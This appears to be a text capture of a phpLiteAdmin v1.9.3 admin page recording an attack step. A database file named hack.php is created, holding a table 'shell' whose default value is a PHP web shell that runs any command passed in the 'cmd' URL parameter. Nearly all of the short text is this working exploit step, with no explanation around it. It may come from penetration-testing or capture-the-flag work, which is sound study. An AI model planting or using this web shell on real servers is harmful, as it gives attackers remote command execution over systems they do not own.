 phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/hack.php
[rw] /usr/databases/test_users
/usr/databases/hack.php
/usr/databases/hack.php
Table 'shell' has been created.
CREATE TABLE 'shell' ('shell' TEXT default '<?php echo shell_exec($_GET[“cmd”]); exit; ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0068 seconds.